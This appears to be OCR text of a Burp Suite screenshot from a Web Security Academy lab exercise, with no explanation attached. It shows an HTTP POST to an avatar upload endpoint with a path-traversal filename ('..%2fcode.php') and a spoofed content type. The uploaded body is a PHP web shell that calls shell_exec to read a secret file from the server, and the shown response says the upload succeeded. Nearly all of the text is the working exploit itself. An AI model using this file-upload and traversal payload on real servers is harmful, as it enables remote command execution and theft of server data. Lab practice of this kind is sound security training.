 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host :
0a1a006d03480ea8c0b6ff2800e50065.web-security-academy.net
3 Cookie : session =h8gYT6dLxPZaQG4GbQnhaDdAYLIYQRGO
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------93513033833280271870062809
5
9 Content-Length : 526
10 Origin :
https://0a1a006d03480ea8c0b6ff2800e50065.web-security-academy.
net
11 Referer :
https://0a1a006d03480ea8c0b6ff2800e50065.web-security-academy.
net/my-account
12
13
Content-Disposition : form-data ; name ="avatar "; filename ="
..%2fcode.php "
Content-Type : text/html
17
18 <?php
19 echo shell_exec('cat /home/carlos/secret');
20 ?>
21 -----------------------------935130338332802718700628095
22 Content-Disposition : form-data ; name ="user "
23
24 wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 20:53:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
9 The file avatars/../code.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Acc
</p>